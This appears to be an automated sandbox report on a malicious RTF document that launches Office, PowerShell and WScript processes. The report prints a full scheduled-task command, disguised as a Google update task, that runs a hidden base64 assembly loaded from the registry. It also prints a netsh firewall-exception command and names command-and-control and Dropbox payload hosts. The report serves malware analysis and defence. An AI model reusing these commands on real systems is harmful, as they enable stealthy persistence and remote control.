



| File name: | roominglist.rtf |
| Full analysis: | https://app.any.run/tasks/af7ad2aa-f0dd-4ac1-b88c-3a8964c8a50d |
| Verdict: | Malicious activity |
| Analysis date: | February 19, 2019, 10:37:46 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/rtf |
| File info: | Rich Text Format data, version 1, unknown character set |
| MD5: | 024D4BD30BD1A095EF37193C11C2B67A |
| SHA1: | BC3E7D16245C2CF7392EEC9F0B3846F024093331 |
| SHA256: | 73D94299D43AB7C65BC088F04E8314868AC0930376F74B91B898F169CE16F578 |
| SSDEEP: | 12288:EH1vH1YH1HH16H1ZH1bH1/H1lH1qH1lH1DH1IH1O:D |
MALICIOUS
Starts CMD.EXE for commands execution
- EXCEL.EXE (PID: 3644)
Unusual execution from Microsoft Office
- EXCEL.EXE (PID: 3644)
Runs PING.EXE for delay simulation
- cmd.exe (PID: 3388)
Uses Task Scheduler to run other applications
- cmd.exe (PID: 3388)
- cmd.exe (PID: 1224)
- cmd.exe (PID: 3528)
Loads the Task Scheduler COM API
- schtasks.exe (PID: 2372)
- schtasks.exe (PID: 2264)
- schtasks.exe (PID: 3528)
- schtasks.exe (PID: 3164)
- schtasks.exe (PID: 2468)
- schtasks.exe (PID: 2680)
- schtasks.exe (PID: 3136)
- schtasks.exe (PID: 2408)
- schtasks.exe (PID: 1416)
- schtasks.exe (PID: 4076)
Executes PowerShell scripts
- cmd.exe (PID: 3388)
- CMD.EXE (PID: 2232)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 3680)
- powershell.exe (PID: 3952)
- powershell.exe (PID: 2316)
- powershell.exe (PID: 3096)
- powershell.exe (PID: 3036)
- WScript.exe (PID: 3076)
- powershell.exe (PID: 2700)
Uses IPCONFIG.EXE to discover IP address
- cmd.exe (PID: 3388)
Starts CMD.EXE for commands execution
- WScript.exe (PID: 3640)
Connects to unusual port
- WScript.exe (PID: 3076)
- powershell.exe (PID: 2700)
- powershell.exe (PID: 3036)
Executes PowerShell scripts
- WScript.exe (PID: 1684)
Uses NETSH.EXE for network configuration
- powershell.exe (PID: 3036)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2808)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2808)
- EXCEL.EXE (PID: 3644)
- EXCEL.EXE (PID: 2180)
- EXCEL.EXE (PID: 2628)
- EXCEL.EXE (PID: 3284)
- EXCEL.EXE (PID: 3160)
- EXCEL.EXE (PID: 3532)
- EXCEL.EXE (PID: 3512)
- EXCEL.EXE (PID: 2252)
- EXCEL.EXE (PID: 1476)
- EXCEL.EXE (PID: 2924)
- EXCEL.EXE (PID: 2336)
- EXCEL.EXE (PID: 3548)
- excelcnv.exe (PID: 2680)
- EXCEL.EXE (PID: 2852)
- excelcnv.exe (PID: 1328)
- excelcnv.exe (PID: 3620)
- excelcnv.exe (PID: 3016)
- excelcnv.exe (PID: 3500)
- excelcnv.exe (PID: 3216)
- excelcnv.exe (PID: 2904)
- excelcnv.exe (PID: 3260)
- excelcnv.exe (PID: 892)
- excelcnv.exe (PID: 3812)
- excelcnv.exe (PID: 3908)
- excelcnv.exe (PID: 1416)
- excelcnv.exe (PID: 3628)
Reads settings of System Certificates
- powershell.exe (PID: 3952)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .rtf | | | Rich Text Format (100) |
|---|
EXIF
RTF
| Author: | Usuario de Windows |
|---|---|
| LastModifiedBy: | Usuario de Windows |
| CreateDate: | 2019:02:18 07:23:00 |
| ModifyDate: | 2019:02:18 07:26:00 |
| RevisionNumber: | 2 |
| TotalEditTime: | 3 minutes |
| Pages: | 1 |
| Words: | 78 |
| Characters: | 430 |
| CharactersWithSpaces: | 507 |
| InternalVersionNumber: | 57433 |
Total processes
110
Monitored processes
74
Malicious processes
3
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 308 | ping -n 2 localhost | C:\Windows\system32\PING.EXE | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: TCP/IP Ping Command Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 588 | ping -n 3 localhost | C:\Windows\system32\PING.EXE | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: TCP/IP Ping Command Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 892 | "C:\Program Files\Microsoft Office\Office14\excelcnv.exe" -Embedding | C:\Program Files\Microsoft Office\Office14\excelcnv.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1224 | "C:\Windows\System32\cmd.exe" /c schtasks /create /sc minute /mo 30 /f /tn GoogleUpdateTasksServices /tr "CMD /C START /B /MIN /SEPARATE /LOW PowerShell -ExecutionPolicy Bypass -windowstyle hidden -noexit -Command [System.Reflection.Assembly]::Load([System.Convert]::FromBase64String((Get-ItemProperty HKCU:AppEvents).Values)).EntryPoint.Invoke($Null,$Null)" | C:\Windows\System32\cmd.exe | — | WScript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1328 | "C:\Program Files\Microsoft Office\Office14\excelcnv.exe" -Embedding | C:\Program Files\Microsoft Office\Office14\excelcnv.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1416 | schtasks /create /sc minute /mo 30 /f /tn GoogleUpdateTasksServices /tr "CMD /C START /B /MIN /SEPARATE /LOW PowerShell -ExecutionPolicy Bypass -windowstyle hidden -noexit -Command [System.Reflection.Assembly]::Load([System.Convert]::FromBase64String((Get-ItemProperty HKCU:AppEvents).Values)).EntryPoint.Invoke($Null,$Null)" | C:\Windows\system32\schtasks.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Manages scheduled tasks Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1416 | "C:\Program Files\Microsoft Office\Office14\excelcnv.exe" -Embedding | C:\Program Files\Microsoft Office\Office14\excelcnv.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1476 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" -Embedding | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1576 | netsh firewall add allowedprogram "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" "powershell.exe" ENABLE | C:\Windows\system32\netsh.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Network Command Shell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1668 | ping -n 2 localhost | C:\Windows\system32\PING.EXE | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: TCP/IP Ping Command Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
8 251
Read events
6 802
Write events
1 338
Delete events
111
Modification events
| (PID) Process: | (2808) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 11$ |
Value: 31312400F80A0000010000000000000000000000 | |||
| (PID) Process: | (2808) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2808) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2808) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1314062366 | |||
| (PID) Process: | (2808) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1314062480 | |||
| (PID) Process: | (2808) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1314062481 | |||
| (PID) Process: | (2808) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: F80A00004CB7BE373FC8D40100000000 | |||
| (PID) Process: | (2808) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | g2$ |
Value: 67322400F80A000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2808) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | g2$ |
Value: 67322400F80A000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2808) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
12
Text files
4
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2808 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR9531.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3644 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVRA118.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3644 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\~DF5306720D16D91E9C.TMP | — | |
MD5:— | SHA256:— | |||
| 2180 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVRCAA9.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3680 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\BYV49W95SVIL01YIIHJO.temp | — | |
MD5:— | SHA256:— | |||
| 2180 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\~DFF2D1C43D638FB58B.TMP | — | |
MD5:— | SHA256:— | |||
| 2628 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVRF0DE.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3952 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\ZDGNHKBL9GNS8G5519ZM.temp | — | |
MD5:— | SHA256:— | |||
| 2316 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\DYX5LIVRHIOH33ZNM5SZ.temp | — | |
MD5:— | SHA256:— | |||
| 2628 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\~DF712273D0F0E50826.TMP | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
26
DNS requests
10
Threats
4
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3680 | powershell.exe | 162.125.66.6:443 | uc19c3124e8b1b29fe960ceb8d30.dl.dropboxusercontent.com | Dropbox, Inc. | DE | shared |
3952 | powershell.exe | 162.125.66.1:443 | www.dropbox.com | Dropbox, Inc. | DE | shared |
3952 | powershell.exe | 162.125.66.6:443 | uc19c3124e8b1b29fe960ceb8d30.dl.dropboxusercontent.com | Dropbox, Inc. | DE | shared |
2316 | powershell.exe | 162.125.66.1:443 | www.dropbox.com | Dropbox, Inc. | DE | shared |
2316 | powershell.exe | 162.125.66.6:443 | uc19c3124e8b1b29fe960ceb8d30.dl.dropboxusercontent.com | Dropbox, Inc. | DE | shared |
3096 | powershell.exe | 162.125.66.1:443 | www.dropbox.com | Dropbox, Inc. | DE | shared |
3096 | powershell.exe | 162.125.66.6:443 | uc19c3124e8b1b29fe960ceb8d30.dl.dropboxusercontent.com | Dropbox, Inc. | DE | shared |
3076 | WScript.exe | 141.255.145.67:666 | groups.us.to | Lost Oasis SARL | NL | unknown |
2700 | powershell.exe | 141.255.145.67:689 | groups.us.to | Lost Oasis SARL | NL | unknown |
3036 | powershell.exe | 141.255.145.67:968 | groups.us.to | Lost Oasis SARL | NL | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.dropbox.com |
| shared |
uc19c3124e8b1b29fe960ceb8d30.dl.dropboxusercontent.com |
| malicious |
uc60c2668a92530ce487b5b92cd6.dl.dropboxusercontent.com |
| malicious |
uc3c5958a0606eb723b87bb34d1e.dl.dropboxusercontent.com |
| malicious |
ucdfc251df6988702f58fecfccd2.dl.dropboxusercontent.com |
| malicious |
groups.us.to |
| malicious |
dns.msftncsi.com |
| shared |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3680 | powershell.exe | Potential Corporate Privacy Violation | SUSPICIOUS [PTsecurity] Dropbox SSL Payload Request |
3952 | powershell.exe | Potential Corporate Privacy Violation | SUSPICIOUS [PTsecurity] Dropbox SSL Payload Request |
2316 | powershell.exe | Potential Corporate Privacy Violation | SUSPICIOUS [PTsecurity] Dropbox SSL Payload Request |
3096 | powershell.exe | Potential Corporate Privacy Violation | SUSPICIOUS [PTsecurity] Dropbox SSL Payload Request |